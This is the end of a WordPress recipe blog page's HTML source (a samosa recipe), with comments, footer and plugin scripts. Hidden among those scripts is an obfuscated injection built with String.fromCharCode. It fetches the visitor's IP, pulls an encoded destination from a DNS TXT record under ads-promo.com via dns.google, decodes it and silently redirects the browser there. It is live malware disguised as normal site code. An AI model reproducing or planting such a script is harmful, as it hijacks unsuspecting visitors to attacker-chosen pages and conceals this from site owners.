</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Lakhatariya kashyap</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/broccoli-pizza/#comment-27">Yummy &#038; Delicious Broccoli Pizza</a><time datetime="2023-04-14T07:54:23+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>This is a great recipe. And wonderfull dish. I like'd eat ideas.</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Parmar keval</span> on <a class="wp-block-latest-comments__comment-link" href="https://dishofdelicious.com/gujarati-khandvi/#comment-26">Special Gujarati Khandvi Recipe</a><time datetime="2023-04-14T07:33:36+00:00" class="wp-block-latest-comments__comment-date">April 14, 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Super It's yummy dish</p>
</div></article></li></ol></div></div>
</div><div id="block-52" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_text">
<p class="has-text-align-center has-black-color has-text-color has-small-font-size">Copyright © 2023 Dish of Delicious | All Rights Reserved.</p>
</div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloghash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		<script defer src="https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue/js/chunk-vendors.js?ver=1.10.1" id="userfeedback-frontend-vendors-js"></script>
<script id="userfeedback-frontend-common-js-extra">
var userfeedback_addons_frontend = [];
//# sourceURL=userfeedback-frontend-common-js-extra
</script>
<script defer src="https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue/js/chunk-common.js?ver=1.10.1" id="userfeedback-frontend-common-js"></script>
<script id="userfeedback-frontend-widget-js-extra">
var userfeedback_frontend = {"wp_rest_nonce":"60e7332211","rest_url":"https://dishofdelicious.com/wp-json/","assets":"https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue","is_pro":"","is_licensed":"","surveys":[{"id":"2","title":"First Survey","questions":[{"id":"776cb4b7-2690-4279-a1d1-cd6fec7dd031","type":"long-text","title":"What do you like about this page?","config":{"options":[]},"settings":{"required":false,"randomize":false,"comment_box":false},"logic":{"enabled":false,"action":"show","conditions":[]}}],"settings":{"thank_you":{"type":"message","message":"Thanks for your feedback!","redirect_to":{"id":null,"label":null},"conditions":[]},"enable_tracking":false,"targeting":{"devices":["desktop","tablet","mobile"],"pages":"all","page_rules":[]},"geo_targeting":{"target":"all","countries":[]},"behavior":{"timing":"immediate","timing_delay":20,"display_length":"until_response","run_time":"indefinitely","expire_at":{"month":null,"day":null},"start_minimized":false},"theming":{"color_scheme":"light","widget_color":"#ffffff","text_color":"#23282D","button_color":"#2D87F1"}},"type":null,"cookie_name":"userfeedback-survey-2","nonces":{"submission":"cb4fb6a803","impression":"68db8723fc"}}],"widget_settings":{"start_minimized":false,"show_logo":false,"custom_logo":"","position":"bottom_right","widget_toggle_icon":"field-chevron-down","widget_toggle_color":"#23282d","widget_toggle_text":"","widget_font":false,"widget_color":"#ffffff","text_color":"#23282D","button_color":"#2D87F1","default_widget_color":"#ffffff","default_text_color":"#23282d","default_button_color":"#2d87f1","skip_text":"Skip","next_text":"Next"},"is_preview":"","integrations":{"monsterinsights":{"is_active":true,"is_installed":true,"basename":"google-analytics-for-wordpress/googleanalytics.php"},"exactmetrics":{"is_active":false,"is_installed":false,"basename":"google-analytics-dashboard-for-wp/gadwp.php"}},"addons":"","current_page":{"id":705,"name":"Homemade Recipe: Samosa - The Iconic Indian Street Food"},"disable_all_surveys":"","show_specific_survey":"0","is_singular":"1","is_clarity_active":""};
//# sourceURL=userfeedback-frontend-widget-js-extra
</script>
<script defer src="https://dishofdelicious.com/wp-content/plugins/userfeedback-lite/assets/vue/js/frontend.js?ver=1.10.1" id="userfeedback-frontend-widget-js"></script>
<script type="module" src="https://dishofdelicious.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://dishofdelicious.com/wp-admin/admin-ajax.php","nonce":"08b184c4ca"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://dishofdelicious.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://dishofdelicious.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766150626" id="ez-toc-js-js"></script>
<script src="https://dishofdelicious.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.9" id="swiper-js"></script>
<script src="https://dishofdelicious.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://dishofdelicious.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https://dishofdelicious.com/wp-admin/admin-ajax.php","nonce":"918d9e4fc3","live-search-nonce":"1a9ba3876e","post-like-nonce":"e2bfea957b","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=bloghash-js-extra
</script>
<script src="https://dishofdelicious.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.26" id="bloghash-js"></script>
<script src="https://dishofdelicious.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb" id="gutena-accordion-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dishofdelicious.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dishofdelicious.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 17, 2026 4:47 pm (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="29ZZSakIsww6weU342_3lQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696905145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>